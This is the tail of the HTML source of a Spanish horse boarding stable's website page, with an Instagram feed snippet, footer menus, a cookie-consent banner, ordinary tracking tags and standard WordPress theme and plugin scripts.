cdninstagram.com\/v\/t51.71878-15\/502956924_1661607251226655_5606745689909952454_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=Isqb3u3CpXsQ7kNvwFtl7yl&amp;_nc_oc=AdmlA_NrDTJTa__Clfdt8B8sLFjF5NKVIwx1JsZ3jiLDuRb0WxcPUOYW7cDSz8g61OA&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=aXLYy39GQugDVLK85JJZBA&amp;oh=00_Afo4amoG0rvs6aFUFs5fg4Soawhv8Ybr3y01xUczQyqp_A&amp;oe=6975E883&quot;}">
            <span class="sbi-screenreader">Matins de dissabte etològics.
Crearem debat, veur</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Matins de dissabte etològics.
Crearem debat, veurem cavalls entenent l&#039;equitació i compartirem aprenentatges
Sigues una peça més de la comunitat que necessita un canvi
#equitacioetologica #agustillauró #benestarcavalls #hipicalatossa #cavallsenharmonia">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

	
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="*1" data-resized="{&quot;18302400643171874&quot;:{&quot;id&quot;:&quot;502956924_1661607251226655_5606745689909952454_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18075528568957898&quot;:{&quot;id&quot;:&quot;581130115_18542944006005452_9023653068722618568_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17966251284000918&quot;:{&quot;id&quot;:&quot;607745756_898054656241366_4988409982745379375_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18087681277860334&quot;:{&quot;id&quot;:&quot;614905006_18554147797005452_470671973741940432_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17877584997467402&quot;:{&quot;id&quot;:&quot;619606872_1239007471491117_1702892848511791098_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18449693947099684&quot;:{&quot;id&quot;:&quot;619449636_1968452320756134_4536649500431204917_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-a48f7ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a48f7ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f3e0248" data-id="f3e0248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c79467a elementor-view-default elementor-widget elementor-widget-icon" data-id="c79467a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 86.6 75"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Recurso 1</title><g id="Capa_2" data-name="Capa 2"><g id="_1170px_grid" data-name="1170px grid"><polygon class="cls-1" points="43.3 75 86.6 0 0 0 43.3 75"></polygon></g></g></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c42d188 elementor-widget elementor-widget-image" data-id="c42d188" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="73" src="https://hipicalatossa.com/wp-content/uploads/2021/10/hipica-latossa-logo2.svg" class="attachment-thumbnail size-thumbnail wp-image-755" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-2305648 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="2305648" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://hipicalatossa.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2305648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2533"><a href="https://hipicalatossa.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2305648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2533"><a href="https://hipicalatossa.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link" tabindex="-1">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link" tabindex="-1">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link" tabindex="-1">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link" tabindex="-1">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-c414cd6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c414cd6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c414cd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://hipicalatossa.com/aviso-legal/" class="elementor-item menu-link">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-325"><a rel="privacy-policy" href="https://hipicalatossa.com/politica-de-privacidad/" class="elementor-item menu-link">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://hipicalatossa.com/politica-de-cookies-ue/" class="elementor-item menu-link">Política de cookies</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c414cd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://hipicalatossa.com/aviso-legal/" class="elementor-item menu-link" tabindex="-1">Aviso Legal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-325"><a rel="privacy-policy" href="https://hipicalatossa.com/politica-de-privacidad/" class="elementor-item menu-link" tabindex="-1">Política de privacidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="https://hipicalatossa.com/politica-de-cookies-ue/" class="elementor-item menu-link" tabindex="-1">Política de cookies</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/itSerra/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--BEGIN: TRACKING CODE MANAGER (v2.2.0) BY INTELLYWP.COM IN FOOTER//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJJXS4J" height="0" width="0" style="display:none"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN FOOTER//-->
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Siempre activo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferencias</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferencias</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Estadísticas</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://hipicalatossa.com/wp-admin/admin-ajax.php";
</script>
		<div data-elementor-type="popup" data-elementor-id="318" class="elementor elementor-318 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-147e186 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="147e186" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-26af7d4" data-id="26af7d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-248186a elementor-widget elementor-widget-image" data-id="248186a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="300" height="145" src="https://hipicalatossa.com/wp-content/uploads/2021/10/hipica-latossa-logo2.svg" class="attachment-medium size-medium wp-image-755" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-995e794 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="995e794" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-995e794" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2613"><a href="https://hipicalatossa.com/" class="elementor-item menu-link">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-95 current_page_item menu-item-299"><a href="https://hipicalatossa.com/pupilaje-natural-paddock-dinamico-caballos/" aria-current="page" class="elementor-item elementor-item-active menu-link">Pupilajes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link">Contacto</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-995e794" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2613"><a href="https://hipicalatossa.com/" class="elementor-item menu-link" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://hipicalatossa.com/sobre-nosotras/" class="elementor-item menu-link" tabindex="-1">Sobre nosotras</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-873"><a href="https://hipicalatossa.com/galeria/installacions/" class="elementor-item menu-link" tabindex="-1">Instalaciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-95 current_page_item menu-item-299"><a href="https://hipicalatossa.com/pupilaje-natural-paddock-dinamico-caballos/" aria-current="page" class="elementor-item elementor-item-active menu-link" tabindex="-1">Pupilajes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2676"><a href="https://hipicalatossa.com/servicios/" class="elementor-item menu-link" tabindex="-1">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://hipicalatossa.com/galeria-fotos-caballos/" class="elementor-item menu-link" tabindex="-1">Galería</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a href="https://hipicalatossa.com/equiblog/" class="elementor-item menu-link" tabindex="-1">EquiBlog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2612"><a href="https://hipicalatossa.com/contacto/" class="elementor-item menu-link" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=3414188865482140&ev=PageView&noscript=1&cd%5Bpage_title%5D=Pupilajes&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=95&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=hipicalatossa.com%2Fpupilaje-natural-paddock-dinamico-caballos%2F" alt=""></noscript>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://hipicalatossa.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.9" id="astra-theme-js-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://hipicalatossa.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"14","version":"7.0.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://hipicalatossa.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://hipicalatossa.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=14","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies ","url":"https://hipicalatossa.com/politica-de-cookies-ue/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://hipicalatossa.com/politica-de-privacidad/"},"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"us":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://hipicalatossa.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://hipicalatossa.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1711034805" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://hipicalatossa.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://hipicalatossa.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://hipicalatossa.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
